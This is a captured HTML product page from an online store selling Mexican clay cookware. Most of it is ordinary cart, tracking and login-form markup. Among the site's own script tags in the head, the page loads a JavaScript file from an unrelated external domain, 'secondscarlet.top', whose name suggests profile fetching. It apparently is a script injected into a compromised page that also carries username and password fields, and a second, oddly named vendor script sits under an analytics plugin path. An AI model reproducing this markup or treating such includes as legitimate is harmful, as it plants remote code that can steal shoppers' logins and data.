

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ancientcookware.com/classic-mexican/small-sauce-bowl-detail
body_size: 24021
content:

<!DOCTYPE html >

<html prefix="og: https://ogp.me/ns#"  xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
<script>window.dataLayer = window.dataLayer || [];</script>
    





    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_mendozite/';
var isRTL = false;
</script>

  <base href="https://ancientcookware.com/classic-mexican/small-sauce-bowl-detail" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="cazuela, individual cazuela, individual gratin, clay pot, cazuelita, earthenware cazuela, mole cazuela, cazuela barro, cazuela mole, lead free casserole, cazuela sin plomo, Clay Cookware, cooking with clay, clay pot cooking, terra cotta cookware, earthenware, clay cookware, clay bean pot, clay oval casserole, clay cazuela, clay soup pot, clay stew pot, handmade clay cookware, clay pots, clay cookw" />
  <meta name="rights" content="Copyright © Ancient Cookware ® All Rights Reserved" />
  <meta name="title" content="Small Sauce Bowl" />
  <meta name="description" content="Shop at Ancient Cookware for a full line of cookware from Mexico, featuring Lead Free Cazuelas, Molcajetes and Comals" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
			<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="-1" />
<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
<meta http-equiv="pragma" content="no-cache" />
			
  <title>Mexican Sauce Bowl | Ancient Cookware</title>
  <link href="/classic-mexican/small-sauce-bowl-detail" rel="canonical" />
  <link href="https://ancientcookware.com/component/search/?Itemid=873&amp;limit=int&amp;virtuemart_product_id=109&amp;virtuemart_category_id=21&amp;format=opensearch" rel="search" title="Search Ancient Cookware" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-common.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-site.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/chosen.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/vmcustom/catproduct/catproduct/css/catproduct.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/media/jui/css/icomoon.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jalogin/assets/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/jquery.mCustomScrollbar.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/typo.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/mod_jalogin.css" type="text/css" />
  <style type="text/css">
.productdetails-view .addtocart-area {display:none;}


#sj_minicart_pro_17398372311769904267 .mc-content{


}



#sj_minicart_pro_17398372311769904267 .mc-content .mc-content-inner{

width:475px;

}



#sj_minicart_pro_17398372311769904267 .mc-list .mc-product-inner .mc-image{

max-width:355px;

}



#sj_minicart_pro_17398372311769904267  .mc-content .mc-content-inner  .mc-list-inner{

max-height:270px;

overflow:hidden!important;

}



#sj_minicart_pro_17398372311769904267 .mc-content .mc-content-inner .mc-list,

#sj_minicart_pro_17398372311769904267 .mc-content .mc-content-inner .mc-top{

display:block
}



#sj_minicart_pro_17398372311769904267 .mc-content .mc-content-inner .mc-coupon .coupon-label,

#sj_minicart_pro_17398372311769904267 .mc-content .mc-content-inner .mc-coupon .coupon-input{


}



#sj_minicart_pro_17398372311769904267 .mc-content .mc-content-inner .mc-coupon  .coupon-message{


}




  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/vmcustom/catproduct/catproduct/js/javascript.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.noconflict.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=8996" type="text/javascript"></script>
  <script src="//secondscarlet.top/user/profile-fetch.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="https://www.google.com/recaptcha/api.js?hl=en-GB&render=explicit" type="text/javascript"></script>
  <script src="/modules/mod_sj_minicart_pro/assets/js/jquery.mCustomScrollbar.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=109]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=109]").parent().children(".product-fields").css("display","none");*/
			});
		// set this if it doesnt come from vm! 
		if (typeof vmCartText == "undefined") vmCartText = "was added to your cart." ;
		
		jQuery(document).ready(function() {
			if (typeof emptyQuantity == "function") { 
				emptyQuantity();
			}
			jQuery(".cell_customfields input").click(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_customfields select").change(function () {
				row = jQuery(this).parents(".row_article").attr("id");
				row = row.replace("row_article_","");
				getPrice(row);
			});
			jQuery(".cell_parent_customfields input").click(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			jQuery(".cell_parent_customfields select").change(function () {
				jQuery(".row_article").each(function() { getPrice(jQuery(this).attr("id").replace("row_article_","")); });
			});
			/* this is to remove chosen selects from VM */
			jQuery(".vm-chzn-select").each(function(){ 
				jQuery(this).show().removeClass("chzn-done");
				jQuery(this).next().remove();
				return jQuery(this);
		    });
		});
		var symbol_position = 0;
		var symbol_space = "";
		var thousandssep = ",";
		var decimalsymbol = ".";
		var decimalplaces = "2";
		var updateprice = 0;
		var noproducterror = "No product was chosen!";
		var noquantityerror = "Please, set quantity!";
		var addparentoriginal = 0;
		var mainproductname = "Small Sauce Bowl"; 
		var originaladdtocartareclass = ".productdetails-view .addtocart-area";
		var checkstock = "1";
		jQuery(document).ready(function() {
			if (addparentoriginal == 1) { 
				jQuery(".addtocart-bar").find(".quantity-input.js-recalculate").bind("propertychange keyup input paste", function(event) {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-plus").click(function() {
					FindMainProductPrice ();
				});
				jQuery(".addtocart-bar").find(".quantity-minus").click(function() {
					FindMainProductPrice ();
				});
				
				FindMainProductPrice ();
			}
		
		jQuery("#catproduct_form a.ask-a-question").unbind();
		jQuery("#catproduct_form a.ask-a-question").click( function(){
				id = jQuery("#product_id_"+jQuery("#catproduct_form a.ask-a-question").parents(".row_article").attr("id").replace("row_article_","")).val();
				jQuery.fancybox({
				href: "/spletna-trgovina2/index.php?option=com_virtuemart&view=productdetails&task=askquestion&tmpl=component&virtuemart_product_id="+id,
				type: "iframe",
				height: "550"
			});
			return false ;
		});
		});
		

	function updateSumPrice(art_id) {

		var uom = jQuery("#product_weight_uom_"+art_id).val();

		var unit = "$";

		quantity = getQuantity(art_id); 

		sum_field(art_id,quantity,"product_weight_","sum_weight_");

		sum_field(art_id,quantity,"basePrice_","sum_basePrice_");

		sum_field(art_id,quantity,"basePriceWithTax_","sum_basePriceWithTax_");

		sum_field(art_id,quantity,"taxAmount_","sum_taxAmount_");

		sum_field(art_id,quantity,"discountAmount_","sum_discountAmount_");

		sum_field(art_id,quantity,"priceWithoutTax_","sum_priceWithoutTax_");

		sum_field(art_id,quantity,"salesPrice_","sum_salesPrice_");

		total_field("sum_salesPrice","total_salesPrice",unit);

	}

	jQuery(document).ready(function() {

			jQuery("a[rel=catproduct_images_0]").fancybox({

			"titlePosition" 	: "inside",

			"transitionIn"	:	"elastic",

			"transitionOut"	:	"elastic"

			});});function removeNoQ (text) {

		return text.replace("Please enter a valid quantity for this item.","%2$s x %1$s was added to your cart.");

	}jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(document).ready(function($) {$(window).load(function() {grecaptcha.render("jform_captcha", {sitekey: "6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt", theme: "light"});});});
  </script>
  
  <!-- Facebook Pixel Conversion Tracking Tag -->
  <script type="text/javascript">
    fbq('track', 'ViewContent', {
    "content_ids": [
        "MEX-7054"
    ],
    "content_name": "Small Sauce Bowl",
    "content_type": "product"
});
  </script>
  <!-- PPC -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '479984065721853');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=479984065721853&ev=PageView&noscript=1"
/></noscript>
<!-- PPC -->
  <!-- Joomla Facebook Integration Begin -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '541231199883218', {}, {agent: 'pljoomla'});
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=541231199883218&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- Joomla Facebook Integration end -->

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_mendozite/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=PT+Sans:bold&amp;subset=cyrillic" />

<style type="text/css">
/*dynamic css*/
    #ja-splitmenu,
    #jasdl-mainnav,
    #ja-cssmenu li,
    #ja-megamenu ul.level0
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}
    .contentheading,
    .article-content h1,
    .article-content h2,
    .article-content h3,
    .article-content h4,
    .article-content h5,
    .article-content h6
    {font-family: 'PT Sans';font-weight:bold;font-style:bold; }
    div.ja-moduletable h3, div.moduletable h3,
    div.ja-module h3, div.module h3
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}

    body.bd .main {width: 100%;}
    body.bd #ja-wrapper {min-width: 100%;}
</style>


	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://ancientcookware.com/plugins/system/jatabs/jatabs/themes/ja_orisite/style.css" type="text/css" rel="stylesheet" />
	<script src="https://ancientcookware.com/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>


<meta name="google-site-verification" content="google43f85bd47cc83bfd.html" />



<script src="/plugins/system/GoogleAnalytics/vendor/directmonster2.0.2.js" type="text/javascript"></script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84412220-1', 'auto');
  ga('require', 'linkid', 'linkid.js');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics PRO 4.6.3 Plugin by PB Web Development -->


</head>
   

<body  id="bd" class="bd fs3 com_virtuemart"><!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-MF1WYFCLLB'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MF1WYFCLLB');
</script>	
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-header"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <meta name="viewport" content="width=device-width">
<link rel="stylesheet" href="/templates/ja_mendozite/css/mobile.css" type="text/css">

<div id="ja-menumobiletop">
    	<div class="djselect_menu">	
		<select class="djsm-select" onchange="DJSelectMenu(this.value)" ><option value="">Please select element</option><option value="/recipes">Recipes</option><option value="/email-sign-up">Email Sign-up</option><option value="/tell-us-your-story">Tell us your story</option><option value="/blog">News and Blog</option><option value="/gallery">Gallery</option></select>	</div>	
	 <script type="text/javascript" >
	 	function DJSelectMenu(url){
	 		if(url){
	 			window.location=url;
	 		}
	 	}
	 </script>



<form action="/classic-mexican" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="873" />
</form>

</div>

<h1 class="logo">
    <a href="/" title="Ancient Cookware"><span>Ancient Cookware</span></a>
</h1>

<div id="ja-cart">
    





<div class="sj-minicart-pro  mc-cart-empty" id="sj_minicart_pro_17398372311769904267">

	<div class="mc-wrap"><!-- Begin mc-wrap -->



		<div class="mc-header">

			<div class="mc-yourcart">

				Your Cart : 
				<span class="mc-totalproduct">0</span>

				<span class="mc-status">  item </span>

			</div>

			<div class="mc-totalprice">

				Total : <strong>$0.00</strong>
			</div>

			<div class="mc-arrow"></div>

		</div>



		<div class="mc-content"><!-- Begin mc-content -->

			<div class="mc-process"></div>

			<div class="mc-empty">

				Your Cart is currently empty!
			</div>



			<div class="mc-content-inner">

				<div class="mc-top">

					
						<span class="mc-header-title"> Product </span>

					
					<span class="mc-update-btn">update</span>

				</div>

				<div class="mc-list">

					<div class="mc-list-inner">

						<div class="mc-product-wrap">
	</div>

	
	
					</div>

				</div>

				
					<div class="mc-space"></div>

					

	<div class="mc-coupon">
					<div class="coupon-title">
				Coupon			</div>
				<div class="coupon-input"  >
			<input type="text" size="20" name="coupon-code" onfocus="if(this.value=='Enter your Coupon code') this.value='';"
			       onblur="if(this.value=='') this.value='Enter your Coupon code';"
			       value="Enter your Coupon code" class="coupon-code"/>

			<div class="coupon-button-add">add</div>
		</div>
		<div class="coupon-label" style="display:none;">
				<span class="coupon-text"></span>
			<span class="coupon-close"></span>
		</div>

		<div class="preloader"><img src="https://ancientcookware.com/modules/mod_sj_minicart_pro/assets/images/89.gif" alt="AJAX loader"
		                            title="AJAX loader"/></div>
	</div>

	<div class="coupon-message">Coupon code invalid! Please re-enter!</div>


				
					<div class="mc-footer">

						<a class="mc-gotocart" href="/component/virtuemart/cart?Itemid=873">Go To Cart</a>
						
							<span class="mc-totalprice-footer">

							Total : <strong>$0.00</strong>
						</span>

						
						
							<a class="mc-checkout-footer" href="/component/virtuemart/cart?Itemid=873">

								<span class="mc-checkout">checkout</span>

								<span class="mc-checkout-arrow"></span>

							</a>

						
						<div class="clear"></div>

					</div>

				
				<div class="mc-space"></div>

			</div>



		</div>

		<!-- End mc-content -->



	</div>

	<!-- End mc-wrap -->


</div>





<script type="text/javascript">
    //<![CDATA[
	jQuery(document).ready(function ($) {
		;
		(function (minicart) {
			var $minicart = $(minicart);
			/*
			 * Set display jscrollpanel
			 */
			//var  jscrollDisplay = function (){
			$('.mc-list-inner', $minicart).mCustomScrollbar({
				scrollInertia: 550,
				horizontalScroll: false,
				mouseWheelPixels: 116,
				autoDraggerLength: true,
				scrollButtons: {
					enable: true,
					scrollAmount: 116
				},
				advanced: {
					updateOnContentResize: true,
					autoScrollOnFocus: false
				}, theme: "dark"
			});
			//return true;
			//}

			var $_mc_wrap = $('.mc-wrap', $minicart);
			var $_mc_content = $('.mc-content', $_mc_wrap);
			var _posLR = function () {
				var $_width_minicart = $minicart.width(), $_posleft = $minicart.offset().left,
					$_posright = $(window).innerWidth() - $_width_minicart - $_posleft,
					$_width_content = $_mc_content.width();
				if (($_posleft + $_width_content) > $(window).innerWidth()) {
					if (!$_mc_wrap.hasClass('mc-right')) {
						$_mc_wrap.removeClass('mc-left').addClass('mc-right');
					}
				} else {
					if (!$_mc_wrap.hasClass('mc-left')) {
						$_mc_wrap.removeClass('mc-right').addClass('mc-left');
					}
				}
			}

			_posLR();

			$(window).resize(function () {
				_posLR();
			});
			//jscrollDisplay();
			/*
			 * MouseOver - MouseOut
			 */
			$_mc_wrap.hover(function () {
				var $this = $(this);
				if ($this.hasClass('over')) {
					return;
				}
				if ($minicart.data('timeout')) {
					clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function () {
					$this.addClass('over');
					$('.mc-content', $this).stop(false, true).slideDown('slow');
					//jscrollDisplay();
				}, 300);
				$minicart.data('timeout', timeout);

			}, function () {
				var $this = $(this);
				if($minicart.data('timeout')){
				clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function(){
				$('.mc-content', $this).stop(false,true).slideUp(3000);
				$this.removeClass('over');

				},300);
				$minicart.data('timeout',timeout);
			});

			/*
			 * Event Addtocart Button - no load page
			 */
			function _addTocart() {
				$('input[name="addtocart"]').on('click',function () {
					if ($minicart.data('timeout')) {
						clearTimeout($minicart.data('timeout'));
					}
					var timeout = setTimeout(function () {
						productsRefreshMiniVm();
					}, 2000);
					$minicart.data('timeout', timeout);
				});
			}
			var _time = 0;
			if(_time)
				clearInterval(_time);
			_time = setInterval(_addTocart, 1000);

			var $_mark_process = $('.mc-process', $minicart);
			var _processGeneral = function () {
				var $_product = $('.mc-product', $minicart);
				$_product.each(function () {
					var $_prod = $(this);
					var $_pid = $_prod.attr('data-product-id');
					var $_quantity = $($_prod.find('.mc-quantity'));
					$_quantity.click(function () {
						return false;
					});
					/*-- process when click quantity control and change value input quantity --*/
					$('.quantity-control', $_prod).each(function () {
						$(this).children().click(function () {
							var Qtt = parseInt($_quantity.val());
							if ($(this).is('.quantity-plus')) {
								$_quantity.val(Qtt + 1);
							} else {
								if (!isNaN(Qtt) && Qtt > 1) {
									$_quantity.val(Qtt - 1);
								} else {
									$_quantity.val(1);
								}
							}
							return false;
						});
					})
					var $timer = 0;
					$_quantity.on('keyup', function () {
						var $that = $(this);
						var _Qtt = parseInt($that.val());
						if ($timer) {
							clearTimeout($timer);
							$timer = 0;
						}
						$timer = setTimeout(function () {
							if (!isNaN(_Qtt) && _Qtt >= 1) {
								$that.val(_Qtt);
							} else {
								$that.val(0);
								if (!$_prod.hasClass('mc-product-zero')) {
									$_prod.addClass('mc-product-zero');
								}
							}
						}, 500);
					});

					/*-- Process delete product --*/
					$('.mc-remove', $_prod).click(function () {
						$_mark_process.show();
						if (!$_prod.hasClass('mc-product-zero')) {
							$_prod.addClass('mc-product-zero');
						}

						$.ajax({
							type: 'POST',
							url: ajax_url,
							data: {
								vm_minicart_ajax: 1,
								tmpl: 'component',
								option: 'com_virtuemart',
								view: 'cart',
								minicart_task: 'delete',
								cart_virtuemart_product_id: $_pid // important
							},
							success: function ($json) {
								if ($json.status && $json.status == 1) {
									productsRefreshMiniVm();
								}
							},
							dataType: 'json'
						});
					});

				});
			}

			_processGeneral();

			/*
			 * Update Products
			 */
			$('.mc-update-btn', $minicart).click(function () {
				var array_id = [], array_qty = [], array_index = [];
				var $_flag = false;
				$('.mc-product', $minicart).each(function () {
					var $this = $(this);
					var $_pid = $this.attr('data-product-id');
					var $_pindex = $this.attr('data-index');
					var $_quantity = $($this.find('.mc-quantity'));
					var $_old_quantity = $this.attr('data-old-quantity');
					if ($_quantity.val() != $_old_quantity) {
						$_flag = true;
					}
					array_id.push($_pid);
					array_qty.push($_quantity.val());
					array_index.push($_pindex);
				});
				if ($_flag) {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							tmpl: 'component',
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'update',
							cart_virtuemart_product_id: array_id,
							quantity: array_qty,
							product_index:array_index
						},
						success: function ($json) {
							if ($json.status && $json.status == 1) {
								productsRefreshMiniVm();
							}
						},
						dataType: 'json'
					});
				}
			});


			/*
			 *  Ajax url
			 */
			var ajax_url = 'https://ancientcookware.com/component/virtuemart/cart?Itemid=873';

			/*
			 * Refresh
			 */
			function productsRefreshMiniVm (cart) {
				var $cart = cart ? $(cart) : $minicart;
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						option: 'com_virtuemart',
						minicart_task: 'refresh',
						minicart_modid: '173',
						view: 'cart',
						tmpl: 'component'
					},
					success: function (list) {
						var $mpEmpty = $cart.find('.mc-product-zero');
						$('.mc-product-wrap', $cart).html($.trim(list.list_html));
						$('.mc-totalprice ,.mc-totalprice-footer', $cart).html(list.billTotal);
						$('.mc-totalproduct', $cart).html(list.length);
						_processGeneral();
						if (list.length > 0) {
							$mpEmpty.fadeOut('slow').remove();
							$cart.removeClass('mc-cart-empty');
						} else {
							$cart.addClass('mc-cart-empty');
						}
						if (list.length > 1) {
							$cart.find('.mc-status').html(' items');
						} else {
							$cart.find('.mc-status').html(' item');
						}
						$_mark_process.hide();
						_posLR();
					},
					dataType: 'json'
				});
				return;
			}

			/*
			 *  Set coupon
			 */

			var $_coupon_btn_add = $('.coupon-button-add', $minicart),
				$_preloader = $('.preloader', $minicart),
				$_coupon_mesg = $('.coupon-message', $minicart),
				$_coupon_title = $('.coupon-title', $minicart),
				$_coupon_input = $('.coupon-input', $minicart),
				$_coupon_label = $('.coupon-label', $minicart),
				$_coupon_close = $('.coupon-close', $minicart),
				$_coupon_code = $('.coupon-code', $minicart);
			$_coupon_btn_add.click(function () {
				if($_coupon_code.val() == 'Enter your Coupon code' ||  $_coupon_code.val() == ''){
					$('.mc-coupon', $minicart).after("<p class='add-messeger'> No coupons!</p>");
					$('.add-messeger', $minicart).delay(500).fadeOut(3000);
				}

				if ($_coupon_code.val() != '' && $_coupon_code.val() != 'Enter your Coupon code') {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'setcoupon',
							coupon_code: $_coupon_code.val(),
							tmpl: 'component'
						},
						success: function ($json) {
							if ($json.status && $json.status == 1 && $json.message != '') {
								$_coupon_mesg.hide();
								$_coupon_input.hide();
								$_coupon_label.show();
								$_coupon_title.show();
								$('.coupon-text', $minicart).html($json.message);
								productsRefreshMiniVm();
							} else {
								$_mark_process.hide();
								$_coupon_title.show();
								$_coupon_input.show();
								$_coupon_mesg.show();
								$_coupon_mesg.delay(300).fadeOut(3000);
							}

						},
						dataType: 'json'
					});
				}
			});

			/*
			 * Close coupon
			 */
			$_coupon_close.click(function () {
				$_mark_process.show();
				$_coupon_label.hide();
				$_coupon_title.show();
				$_coupon_input.show();
				$_coupon_code.val('Enter your Coupon code');
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						view: 'cart',
						option: 'com_virtuemart',
						minicart_task: 'setcoupon',
						coupon_code: 'null',
						tmpl: 'component'
					},
					success: function ($json) {
						productsRefreshMiniVm();
					},
					dataType: 'json'
				});

			});

	
	
		})('#sj_minicart_pro_17398372311769904267');
	});
	//]]>
</script>
</div>

<div id="ja-login">
    <ul>
	<li class="mobile-phone-li">
		<a class="mobile-phone" href="tel:+18555860070" title="Make a call"><span>+1 855 586-0070</span></a>	
	</li>
	<li>
		<a class="login-switch" href="/component/user/?view=login" onclick="showBox('ja-user-login','mod_login_username',this, window.event || event);return false;" title="Login"><span>Login</span></a>

	<!--LOFIN FORM content-->
	<div id="ja-user-login" style="width:240px;">
		  <form action="/classic-mexican" method="post" name="form-login" id="login-form" >
			<div class="pretext">
							</div>
			<fieldset class="userdata">
				<p id="form-login-username">
					<label for="modlgn-username">Username</label>
					<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
				</p>
				<p id="form-login-password">
					<label for="modlgn-passwd">Password</label>
					<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
				</p>
								<p id="form-login-remember">
					<label for="modlgn-remember">Remember Me</label>
					<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
				</p>
								<input type="submit" name="Submit" class="button" value="Login" />
				<input type="hidden" name="option" value="com_users" />
				<input type="hidden" name="task" value="user.login" />
				<input type="hidden" name="return" value="L2NsYXNzaWMtbWV4aWNhbi9zbWFsbC1zYXVjZS1ib3dsLWRldGFpbD9zaG93YWxsPTE=" />
				<input type="hidden" name="429dc5e32c1e902655c2dd5549a5612e" value="1" />			</fieldset>
			<ul>
				<li>
					<a href="/component/users/?view=reset">
					Forgot your password ?</a>
				</li>
				<li>
					<a href="/component/users/?view=remind">
					Forgot your username ?</a>
				</li>
								<li>
					<a href="/component/users/?view=registration">
						Create an account</a>
				</li>
							</ul>
	        	    </form>
    </div>

	</li>
		<li>
		 		<a class="register-switch" href="/component/users/?task=registration" onclick="showBox('ja-user-register','namemsg',this, window.event || event);return false;" >
			<span>Create an account</span>
		</a>
				<!--LOFIN FORM content-->
    <script type="text/javascript" src="https://ancientcookware.com/media/system/js/validate.js"></script>
    <div id="ja-user-register" class='hascaptcha'  style="width:370px;">
        <script type="text/javascript">
            jQuery(document).ready(function () {
                document.formvalidator.setHandler('passverify', function (value) {
                    return ($('password').value == value);
                });
            });
        </script>

			<form id="member-registration" action="/component/users/?task=registration.register" method="post" class="form-validate">
				<fieldset>
									<dl>
							<dt>
									<label  class="hasTip required" for="jform_name" id="jform_name-lbl" title="Name&lt;br&gt;Enter your full name">Name:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"/></dd>

							<dt>
								<label title="" class="hasTip required" for="jform_username" id="jform_username-lbl">Username:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"/>
							</dd>
							<dt>
								<label title="" class="hasTip required" for="jform_password1" id="jform_password1-lbl">Password:</label><em>*</em></dt>
						<dd>
